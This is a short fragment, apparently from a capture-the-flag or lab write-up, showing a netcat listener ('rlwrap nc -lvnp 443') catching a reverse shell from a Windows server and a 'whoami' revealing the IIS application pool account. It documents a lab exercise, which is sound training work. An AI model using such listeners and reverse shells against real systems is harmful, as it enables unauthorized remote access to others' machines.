 root@ip-10-10-15-193:~/Desktop/challenge# rlwrap nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.193.172 49815 received!
Spawn Shell...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>